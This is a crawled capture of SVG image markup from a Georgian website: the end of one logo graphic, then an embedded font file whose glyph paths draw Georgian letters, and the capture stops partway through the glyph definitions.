		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st21" d="M87.3,19.6c0,0.1,0,0.2-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0.1-0.3,0.1-0.4,0.1V21c0.1,0,0.3,0,0.4-0.1s0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.3,0.2-0.5
		c0.1-0.2,0.1-0.3,0.1-0.5v-0.6c0-0.3,0-0.5-0.1-0.6c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.2-0.1,0.3-0.1,0.6v0.9h-0.5V19c0-0.2,0-0.4-0.1-0.6
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.6c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.3,0.1v0.5c-0.2,0-0.3,0-0.5-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.1,0-0.3,0-0.4v-0.6c0-0.3,0-0.6,0.1-0.9
		c0-0.3,0.1-0.6,0.2-0.8c0.1-0.3,0.3-0.5,0.5-0.7c0.2-0.2,0.4-0.4,0.8-0.6c0.3-0.2,0.7-0.3,1.1-0.4c0.4-0.1,0.9-0.1,1.5-0.1V16
		c-0.4,0-0.9,0-1.2,0.1c-0.4,0.1-0.7,0.2-1,0.3c-0.3,0.1-0.5,0.3-0.7,0.5c-0.2,0.2-0.3,0.4-0.5,0.6l0.3-0.1l0.5-0.1
		c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.5c0.1-0.2,0.2-0.4,0.3-0.5
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.2,0.5,0.3
		c0.1,0.1,0.3,0.3,0.3,0.5c0.1,0.2,0.1,0.5,0.1,0.8V19.6z"/>
	<linearGradient id="SVGID_19_" gradientUnits="userSpaceOnUse" x1="88.0824" y1="18.5346" x2="91.2657" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st22" d="M91.3,19.9c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7V19c0-0.2,0-0.4,0.1-0.6
		c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.2,0.7-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0.1
		c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3v-1.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1,0.1-0.2,0.2s-0.1,0.1-0.1,0.2V17h-0.5v-0.4
		c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.1,0.5L91.3,19.9z M90.7,19c0-0.2,0-0.4-0.1-0.5
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1-0.1,0.3-0.1,0.4v0.8c0,0.2,0,0.3,0.1,0.5c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.3-0.5,0.3-0.9V19z"/>
	<linearGradient id="SVGID_20_" gradientUnits="userSpaceOnUse" x1="92.1527" y1="18.5346" x2="95.3318" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st23" d="M95.3,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5s0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://rsg.ge/themes/standard/delivery.svg
body_size: 15416
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="34.441mm" height="10.555mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3452 1058"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <font id="FontID0" horiz-adv-x="670" font-variant="normal" style="fill-rule:nonzero" font-style="normal" font-weight="400">
	<font-face 
		font-family="E SyrCod2Adiabene">
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode="წ" horiz-adv-x="507"><path d="M130.009 314.017l116.98 -421.025c23.3302,77.9868 43.1797,151.834 59.5014,221.496 16.3217,69.6613 28.8335,136.171 37.4882,199.53l-213.97 0zm-119.991 219.003c0,42.6623 10.6303,78.3161 31.9849,106.961 23.3302,31.3735 55.6444,47.0367 96.9897,47.0367 57.3377,0 96.9897,-17.6858 119.003,-53.0103 15.334,21.3076 30.0094,35.3246 44.0263,42.0038 13.9699,5.97366 33.9605,8.98401 59.9718,8.98401 32.6905,0 59.6896,-9.97178 80.9972,-30.0094 21.3547,-19.9906 32.032,-46.0019 32.032,-77.9868 0,-18.6736 -7.00847,-38.9934 -21.0254,-61.0066 -15.9925,-23.9887 -32.3142,-35.9831 -49.0122,-35.9831 -13.3114,0 -20.6491,4.65663 -21.9661,13.9699l-1.03481 1.03481c0.658514,3.3396 7.33772,14.2992 20.0376,32.9727 7.99624,10.6773 11.9944,24.6943 11.9944,42.0038 0,20.6961 -5.03293,38.6642 -15.0047,53.9981 -13.3584,17.3565 -29.3509,26.0113 -48.0245,26.0113 -45.3434,0 -67.968,-31.3264 -67.968,-93.9793 0,-5.36218 0.14111,-13.0292 0.470367,-23.0009 0.329257,-10.0188 0.517404,-17.3565 0.517404,-22.0132l-67.0273 0c0,5.31515 0.188147,12.9821 0.517404,23.0009 0.329257,9.97178 0.517404,17.6388 0.517404,23.0009 0,28.6453 -3.99812,50.6585 -11.9944,65.9925 -11.3358,19.3321 -31.7027,29.0216 -61.0066,29.0216 -24.0357,0 -40.6867,-14.6754 -50,-44.0263 -3.99812,-15.9925 -6.0207,-41.016 -6.0207,-74.9765 0,-65.334 10.3481,-126.999 30.9972,-185.042l292.004 0c-6.67921,-49.2944 -15.0047,-96.8015 -24.9765,-142.474 -10.0188,-45.6726 -22.3424,-90.4986 -37.0179,-134.525 -14.6754,-41.9567 -29.492,-83.4901 -44.4967,-124.459 -15.0047,-41.016 -30.8561,-81.5146 -47.5071,-121.543 -5.31515,-13.3114 -13.3114,-19.9906 -23.9887,-19.9906 -7.33772,0 -14.6754,5.69144 -22.0132,17.0273 -9.31326,16.651 -18.3443,39.9812 -26.9991,69.9906 -3.3396,11.9944 -6.49106,23.9887 -9.50141,35.9831 -3.01035,11.9944 -6.16181,24.0357 -9.50141,36.0301l-134.995 461.994c-14.0169,47.9774 -20.9784,83.6783 -20.9784,107.008z"/></glyph>
   <glyph unicode="მ" horiz-adv-x="391"><path d="M261.994 235.983c0,43.3678 -4.98589,75.0235 -15.0047,95.0141 -13.9699,29.3509 -39.9812,44.0263 -77.9868,44.0263 -27.3283,0 -48.3537,-17.3565 -62.9821,-52.0226 -11.3358,-26.6698 -17.0273,-55.6444 -17.0273,-87.0179 0,-33.302 5.36218,-61.6651 15.9925,-84.9953 14.0169,-31.3264 35.3246,-46.9897 64.0169,-46.9897 61.9944,0 92.9915,43.9793 92.9915,131.985zm73.9887 -1.97554c0,-46.0019 -16.3217,-84.3368 -48.9652,-115.005 -32.6905,-30.6679 -72.0132,-46.0019 -118.015,-46.0019 -106.021,0 -158.984,53.0103 -158.984,158.984 0,52.0226 13.3114,93.6971 39.9812,125.024 27.9868,35.3246 66.9802,53.0103 116.98,53.0103 41.3452,0 73.7065,-12.6999 97.0367,-38.0056l0 167.968c0,74.6943 -28.6924,112.041 -86.0301,112.041 -17.3095,0 -32.8316,-6.67921 -46.4722,-20.0376 -13.6877,-13.3114 -20.508,-28.6453 -20.508,-46.0019 0,-1.97554 1.83443,-5.83255 5.50329,-11.477 3.66886,-5.69144 5.50329,-13.1703 5.50329,-22.4835 0,-10.0188 -4.32738,-17.8739 -13.0292,-23.5183 -8.65475,-5.69144 -18.2973,-8.51364 -28.9746,-8.51364 -28.6924,0 -42.9915,16.698 -42.9915,50 0,34.0075 16.651,62.6529 50,86.0301 29.3039,20.6491 62.3236,30.9972 98.9652,30.9972 41.3452,0 76.6698,-14.0169 106.021,-42.0038 29.3509,-27.3283 43.9793,-61.9944 43.9793,-103.998l0 -307.008z"/></glyph>
   <glyph unicode="ი" horiz-adv-x="419"><path d="M365.992 238.993c0,-32.6435 -8.65475,-66.9802 -26.0113,-103.01 -19.9906,-42.0038 -44.6378,-62.9821 -73.9887,-62.9821 -15.334,0 -23.0009,3.66886 -23.0009,11.0066 0,1.97554 4.98589,11.9944 15.0047,30.0094 10.6773,18.6265 16.651,30.6679 18.0151,35.9831 9.31326,26.0113 13.9699,54.6566 13.9699,85.9831 0,38.6642 -6.63217,71.3547 -19.9906,98.0245 -17.968,34.0075 -44.6378,50.9878 -80.0094,50.9878 -37.9586,0 -67.968,-15.6632 -89.9812,-46.9897 -19.9906,-27.9868 -30.0094,-61.9944 -30.0094,-102.023 0,-37.3001 7.33772,-62.3236 22.0132,-74.9765 3.99812,-3.99812 16.9802,-10.3481 38.9934,-19.0028 14.0169,-5.31515 21.0254,-16.651 21.0254,-34.0075 0,-23.3302 -18.0151,-34.9953 -54.0452,-34.9953 -27.3283,0 -49.6237,18.6736 -66.9802,56.0207 -14.0169,29.9624 -20.9784,60.6303 -20.9784,91.9567 0,60.0188 15.334,107.338 46.0019,142.004 31.3264,37.3471 76.2935,56.0207 134.995,56.0207 64.6284,0 110.301,-14.3462 136.971,-42.9915 25.3528,-27.3283 38.0056,-73.0009 38.0056,-137.018z"/></glyph>
   <glyph unicode="უ" horiz-adv-x="573"><path d="M516.98 -49.0122c0,-49.3415 -21.6369,-86.9708 -64.9577,-112.982 -34.666,-20.6491 -78.6924,-30.9972 -132.032,-30.9972 -52.6341,0 -96.3311,9.97178 -130.997,30.0094 -43.3208,25.3057 -65.0047,62.3236 -65.0047,110.96 0,29.3509 5.69144,56.0207 17.0273,80.0094 14.6284,30.0094 35.6538,45.0141 62.9821,45.0141 17.3565,0 26.0113,-7.66698 26.0113,-23.0009 0,-6.67921 -6.0207,-17.3565 -18.0151,-31.9849 -11.3358,-15.334 -16.9802,-33.349 -16.9802,-53.9981 0,-82.032 40.969,-123.001 123.001,-123.001 36.6416,0 66.651,9.31326 89.9812,27.9868 25.3528,19.9906 38.0056,47.3189 38.0056,81.9849l0 334.995c0,64.6754 -16.651,97.0367 -50,97.0367 -32.6905,0 -53.3396,-21.0254 -61.9944,-63.0292 -1.36406,-8.65475 -2.49294,-21.4958 -3.52775,-38.476 -0.98777,-17.0273 -1.45814,-38.523 -1.45814,-64.5343l-63.0292 0 0 102.023c0,43.9793 -6.67921,65.9925 -19.9906,65.9925 -10.0188,0 -22.3424,-8.32549 -37.0179,-24.9765 -24.6472,-26.0113 -39.9812,-41.016 -46.0019,-45.0141 -20.6491,-16.651 -42.0038,-25.0235 -63.9699,-25.0235 -59.3603,0 -88.9934,24.365 -88.9934,73.0009 0,11.3358 4.65663,23.7065 13.9699,37.0179 10.0188,13.3114 20.3669,19.9906 30.9972,19.9906 26.0113,0 38.9934,-12.3236 38.9934,-36.9708 0,-2.02258 -0.470367,-5.69144 -1.45814,-11.0066 -1.03481,-5.36218 -1.50517,-9.3603 -1.50517,-11.9944 0,-10.6773 7.33772,-16.0395 21.9661,-16.0395 18.0151,0 38.3349,12.3706 61.0066,37.0179 23.9887,25.3528 46.0019,38.0056 65.9925,38.0056 18.0151,0 40.3575,-12.6529 67.0273,-38.0056 23.3302,23.3302 52.3048,34.9953 86.9708,34.9953 36.0301,0 65.5221,-10.4892 88.523,-31.5146 23.0009,-20.9784 34.4779,-48.8241 34.4779,-83.4901l0 -350z"/></glyph>
   <glyph unicode="ო" horiz-adv-x="529"><path d="M538.993 250.988c0,-35.9831 -13.3114,-74.6472 -39.9812,-115.992 -27.3283,-41.3452 -49.3415,-61.9944 -65.9925,-61.9944 -12.6999,0 -19.0028,3.3396 -19.0028,10.0188 32.6435,63.3114 48.9652,119.003 48.9652,166.98 0,87.3471 -25.3057,130.997 -75.9643,130.997 -21.3547,0 -40.3575,-10.0188 -57.0085,-30.0094 -12.6529,-13.9699 -20.6961,-30.6679 -23.9887,-50 -0.70555,-3.3396 -1.03481,-9.64252 -1.03481,-19.0028 0,-9.31326 0,-21.9661 0,-38.0056l-69.0028 0c0,16.0395 0,28.6924 0,38.0056 0,10.0188 -0.329257,16.698 -0.98777,20.0376 -2.68109,17.968 -11.3358,34.666 -26.0113,50 -19.3321,19.3321 -36.9708,28.9746 -52.9633,28.9746 -24.0357,0 -43.3678,-18.0151 -58.0433,-53.9981 -11.9944,-29.3509 -17.968,-58.3255 -17.968,-87.0179 0,-20.6491 2.63405,-40.969 7.99624,-60.9595 6.67921,-28.0339 18.0151,-42.0038 34.0075,-42.0038 23.9887,0 35.9831,-12.3706 35.9831,-37.0179 0,-17.3565 -15.334,-26.0113 -46.0019,-26.0113 -26.0113,0 -50,20.6961 -72.0132,61.9944 -19.9906,36.0301 -29.9624,68.6736 -29.9624,98.0245 0,48.6359 12.6529,90.6397 37.9586,126.011 28.0339,39.3227 65.334,58.984 112.041,58.984 37.9586,0 74.9765,-19.6613 110.96,-58.984 31.3735,39.3227 71.0254,58.984 119.003,58.984 45.3434,0 82.032,-16.9802 110.019,-50.9878 26.0113,-32.032 38.9934,-71.0254 38.9934,-117.027z"/></glyph>
   <glyph unicode="ე" horiz-adv-x="400"><path d="M343.979 -18.0151c0,-116.651 -55.3151,-174.976 -165.992,-174.976 -45.3434,0 -83.302,11.0066 -113.97,32.9727 -36.0301,24.6943 -53.9981,58.7018 -53.9981,102.023 0,27.9868 9.31326,55.6444 27.9868,83.0198 19.9906,31.9849 42.6623,47.9774 68.0151,47.9774 9.97178,0 14.9577,-8.32549 14.9577,-25.0235 -23.9887,-49.2944 -35.9831,-82.9727 -35.9831,-100.988 0,-31.3264 8.32549,-56.6792 25.0235,-76.0113 16.651,-20.6491 39.9812,-30.9972 69.9906,-30.9972 66.651,0 100,47.6952 100,143.039l0 293.979c0,27.3283 -8.65475,51.6463 -26.0113,73.0009 -19.3321,23.3302 -42.0038,34.9953 -68.0151,34.9953 -20.6491,0 -39.6519,-6.67921 -56.9614,-19.9906 -18.0151,-14.0169 -26.9991,-31.6557 -26.9991,-53.0103 0,-6.67921 2.16369,-15.9925 6.49106,-27.9868 4.32738,-11.9944 6.49106,-23.0009 6.49106,-33.0198 0,-18.6736 -11.9944,-27.9868 -35.9831,-27.9868 -26.6698,0 -40.0282,17.3095 -40.0282,52.0226 0,42.6623 14.6754,77.6576 44.0263,104.986 28.6453,26.0113 64.6284,38.9934 107.996,38.9934 38.6642,0 73.6595,-14.0169 104.986,-42.0038 31.9849,-29.3509 47.9774,-62.6529 47.9774,-100l0 -295.014z"/></glyph>
   <glyph unicode="ბ" horiz-adv-x="358"><path d="M280.997 238.993c0,36.6886 -8.32549,67.3565 -24.9765,92.0038 -9.3603,15.9925 -30.9972,40.3575 -65.0047,73.0009 -22.6717,-23.9887 -39.699,-42.1449 -51.0348,-54.5155 -11.3358,-12.3236 -17.6388,-19.1439 -19.0028,-20.461 -21.9661,-29.3509 -32.9727,-60.3481 -32.9727,-93.0386 0,-36.6416 7.66698,-66.651 23.0009,-89.9812 18.6736,-27.9868 45.3434,-42.0038 80.0094,-42.0038 59.9718,0 89.9812,45.0141 89.9812,134.995zm76.0113 0.98777c0,-46.0019 -16.3217,-85.3246 -49.0122,-117.968 -32.6435,-32.6905 -71.6839,-49.0122 -116.98,-49.0122 -48.0245,0 -89.699,14.6754 -125.024,43.9793 -37.3471,31.3735 -55.9737,70.3669 -55.9737,117.027 0,36.6416 15.6632,71.6369 46.9897,104.986 19.9906,20.6961 50.9878,44.3556 92.9915,71.0254 11.3358,7.33772 16.9802,22.2954 16.9802,44.9671l0 103.998c0,20.6961 -6.30292,34.0075 -19.0028,40.0282 -7.99624,3.99812 -23.6595,5.97366 -46.9897,5.97366l-7.00847 0c-7.29069,-17.968 -12.6529,-28.9746 -15.9925,-32.9727 -6.63217,-7.99624 -16.651,-14.3462 -30.0094,-19.0028 -5.31515,0.658514 -11.2888,3.99812 -17.968,9.97178 -6.67921,6.0207 -10.0188,11.6651 -10.0188,17.0273 0,3.3396 3.66886,15.9925 11.0066,38.0056 3.3396,8.65475 6.34995,17.3095 8.98401,25.9643 2.68109,8.70179 5.36218,17.3565 7.99624,26.0113 8.04327,17.3565 22.0132,26.0113 42.0038,26.0113 14.0169,0 22.6717,-4.65663 26.0113,-14.0169 1.36406,-5.31515 2.02258,-15.334 2.02258,-29.9624 0,-12.6999 11.6651,-19.7084 34.9953,-21.0254 29.3039,-1.97554 49.8119,-9.50141 61.477,-22.4835 11.6651,-13.0292 17.4976,-38.1938 17.4976,-75.4939 0,-3.99812 -0.14111,-9.50141 -0.470367,-16.5099 -0.329257,-7.00847 -0.517404,-14.4873 -0.517404,-22.5306 0,-7.29069 -0.14111,-14.158 -0.517404,-20.461 -0.329257,-6.34995 -0.470367,-11.1947 -0.470367,-14.5343 0,-20.6491 2.63405,-33.6312 7.99624,-38.9934 25.3057,-24.6472 44.6378,-43.5089 57.9962,-56.4911 13.3114,-12.9821 20.6491,-20.508 22.0132,-22.4835 25.9643,-32.032 38.9934,-65.6632 38.9934,-101.035z"/></glyph>
   <glyph unicode="დ" horiz-adv-x="519"><path d="M387.018 384.995c-27.3283,0 -48.3537,-12.3236 -63.0292,-37.0179 -12.6529,-20.6491 -19.0028,-45.6256 -19.0028,-74.9765 0,-27.3283 5.03293,-50.9878 15.0047,-70.9784 13.3584,-25.3528 31.6557,-38.0056 55.0329,-38.0056 25.9643,0 46.6604,13.6406 61.9944,40.969 11.9944,22.0132 17.968,47.3659 17.968,76.0113 0,25.3528 -4.98589,47.6482 -15.0047,66.9802 -12.6529,24.6943 -30.2916,37.0179 -52.9633,37.0179zm-3.99812 34.0075c21.9661,0 42.0038,-3.48071 59.9718,-10.4892 18.0151,-7.00847 33.4901,-16.8391 46.5193,-29.492 12.9821,-12.6999 23.0009,-27.8457 30.0094,-45.5315 6.96143,-17.6388 10.4892,-37.159 10.4892,-58.4666 0,-40.0282 -15.0047,-74.365 -45.0141,-103.01 -29.3509,-28.6924 -64.6754,-42.9915 -105.974,-42.9915 -42.7093,0 -77.7046,11.2888 -105.033,33.9605 -29.3039,25.3528 -43.9793,58.3725 -43.9793,99.0122l3.99812 3.01035c0,6.67921 0.658514,16.5099 1.97554,29.492 1.36406,12.9821 2.02258,22.8598 2.02258,29.492 0,14.0169 -7.33772,27.3283 -22.0132,40.0282 -13.9699,13.9699 -27.9868,20.9784 -42.0038,20.9784 -28.6453,0 -50.3293,-18.3443 -65.0047,-54.9859 -12.6529,-27.3283 -19.0028,-57.667 -19.0028,-91.016 0,-67.3095 17.0273,-117.31 51.0348,-150 5.31515,-5.31515 11.1477,-10.1599 17.4976,-14.4873 6.30292,-4.32738 13.1703,-7.85513 20.508,-10.4892 51.9755,-20.0376 92.1449,-35.5127 120.461,-46.5193 28.3631,-11.0066 44.873,-17.4976 49.5296,-19.5202 55.3151,-28.6453 98.6359,-69.6613 130.009,-123.001 12.6529,-22.6246 18.9558,-38.9934 18.9558,-48.9652 0,-15.9925 -5.6444,-23.9887 -16.9802,-23.9887 -8.65475,0 -16.3217,4.32738 -23.0009,12.9821 -13.3114,18.6736 -34.3368,44.6849 -62.9821,77.9868 -36.0301,36.0301 -79.0216,65.6632 -129.022,88.9934 -52.6811,23.3302 -103.01,34.9953 -150.988,34.9953 -21.3547,0 -33.0198,-7.99624 -34.9953,-23.9887 -2.02258,-16.651 -13.6877,-24.9765 -34.9953,-24.9765 -23.3302,0 -34.9953,11.6651 -34.9953,34.9953 0,28.6453 34.3368,46.0019 102.963,51.9755 -63.3114,42.0038 -94.9671,103.34 -94.9671,184.008 0,45.3434 12.9821,85.6538 38.9934,121.025 29.3039,39.3227 65.9925,58.984 109.972,58.984 40.0282,0 74.6943,-14.6754 103.998,-43.9793 29.3509,29.3039 66.698,43.9793 112.041,43.9793z"/></glyph>
   <glyph unicode="ფ" horiz-adv-x="599"><path d="M239.981 280.009c0,22.6717 -6.63217,44.6378 -19.9906,65.9925 -14.6754,24.6472 -33.302,37.0179 -55.9737,37.0179 -26.0113,0 -46.0019,-11.0066 -60.0188,-33.0198 -12.6529,-19.3321 -19.0028,-42.6623 -19.0028,-69.9906 0,-30.0094 5.31515,-54.6566 15.9925,-73.9887 12.6999,-24.0357 33.0198,-36.0301 61.0066,-36.0301 25.3528,0 45.3434,12.3236 60.0188,37.0179 11.9944,20.6491 17.968,45.0141 17.968,73.0009zm162.041 138.993c95.2963,0 142.992,-43.3208 142.992,-130.009 0,-50.6585 -29.3509,-92.333 -88.0056,-124.976 34.666,-14.0169 58.6548,-36.0301 72.0132,-66.0395 10.6303,-21.9661 15.9925,-54.6566 15.9925,-97.9774 0,-128.645 -61.3358,-192.992 -184.008,-192.992 -138.006,0 -207.008,42.0038 -207.008,126.011 0,27.3283 9.31326,54.6566 27.9868,81.9849 20.0376,31.3264 42.333,46.9897 67.0273,46.9897 18.6736,0 27.9868,-5.97366 27.9868,-18.0151 0,-5.97366 -7.66698,-19.6613 -23.0009,-40.969 -14.6754,-19.3321 -22.0132,-42.6623 -22.0132,-69.9906 0,-62.0414 39.699,-93.0386 119.003,-93.0386 40.6867,0 71.0254,15.6632 91.016,47.0367 16.651,25.3057 24.9765,59.9718 24.9765,103.998 0,57.9962 -5.6444,98.9652 -16.9802,123.001 -7.99624,16.651 -19.3321,27.3283 -34.0075,31.9849 -10.6773,1.97554 -21.3076,3.80997 -31.9849,5.50329 -10.6773,1.64628 -15.9925,7.14958 -15.9925,16.5099 0,8.65475 9.97178,13.9699 29.9624,15.9925 24.0357,2.68109 42.0038,12.3236 54.0452,28.9746 13.3114,19.3321 19.9906,44.6849 19.9906,76.0113 0,22.6717 -5.03293,43.65 -15.0047,63.0292 -11.9944,21.9661 -29.0216,32.9727 -50.9878,32.9727 -27.3754,0 -49.3415,-9.97178 -66.0395,-30.0094 -15.9925,-19.3321 -23.9887,-42.6623 -23.9887,-69.9906 0,-22.0132 -3.80997,-42.333 -11.477,-61.0066 -7.66698,-18.6736 -18.3443,-34.666 -32.032,-47.9774 -13.6406,-13.3584 -29.9624,-23.6595 -48.9652,-30.9972 -19.0028,-7.33772 -39.5108,-11.0066 -61.524,-11.0066 -47.9774,0 -85.3246,12.3236 -111.994,36.9708 -26.6698,24.6943 -39.9812,61.0066 -39.9812,109.031 0,43.9793 14.6284,78.6453 43.9793,103.998 27.3283,23.3302 63.6877,34.9953 108.984,34.9953 44.0263,0 86.6886,-15.6632 128.034,-46.9897 12.6529,9.31326 23.3302,16.8391 31.9849,22.4835 8.65475,5.69144 15.334,9.83067 19.9906,12.5118 16.698,7.99624 36.3594,11.9944 59.031,11.9944z"/></glyph>
   <glyph unicode="ს" horiz-adv-x="412"><path d="M414.017 196.99c0,-39.3227 -17.6858,-70.6491 -53.0103,-93.9793 -30.0094,-19.9906 -66.3217,-30.0094 -108.984,-30.0094 -62.6999,0 -104.374,19.9906 -125.024,60.0188 -14.0169,26.6698 -20.9784,75.635 -20.9784,146.99l0 197.977c0,58.7018 0.14111,95.8608 0.470367,111.524 0.329257,15.6632 0.84666,9.50141 1.50517,-18.5325 -1.31703,47.3659 -6.67921,71.0254 -15.9925,71.0254 -11.9944,0 -23.6595,-11.6651 -34.9953,-34.9953 -11.3358,-23.3302 -22.3424,-34.9953 -33.0198,-34.9953 -9.31326,0 -13.9699,5.97366 -13.9699,17.968 0,25.3528 7.99624,47.6952 23.9887,67.0273 16.651,19.9906 37.3471,30.0094 61.9944,30.0094 56.0207,0 84.0075,-45.0141 84.0075,-134.995 0,-4.04516 -0.188147,-9.03104 -0.517404,-15.0047 -0.329257,-6.0207 -0.470367,-12.3706 -0.470367,-19.0028 0,-6.0207 -0.188147,-11.6651 -0.517404,-17.0273 -0.329257,-5.31515 -0.517404,-8.98401 -0.517404,-11.0066l0 -179.962c0,-4.70367 -0.14111,-13.4995 -0.470367,-26.5287 -0.329257,-12.9821 -0.517404,-23.4713 -0.517404,-31.4675 0,-98.683 25.0235,-148.024 75.0235,-148.024 51.9755,0 77.9868,32.6905 77.9868,98.0245 0,27.9868 -9.03104,57.667 -26.9991,88.9934 -17.3565,31.3264 -26.0113,51.9755 -26.0113,61.9944 0,20.6491 6.0207,38.9934 18.0151,54.9859 12.6529,18.0151 28.9746,26.9991 48.9652,26.9991 17.3565,0 26.0113,-8.98401 26.0113,-26.9991 0,-6.67921 -6.67921,-15.6632 -19.9906,-26.9991 -13.3114,-11.3358 -19.9906,-22.0132 -19.9906,-31.9849 0,-15.9925 7.00847,-31.3264 20.9784,-46.0019 7.33772,-6.67921 14.3462,-13.1703 21.0254,-19.5202 6.63217,-6.30292 13.3114,-12.841 19.9906,-19.4732 14.6754,-18.6736 22.0132,-41.016 22.0132,-67.0273z"/></glyph>
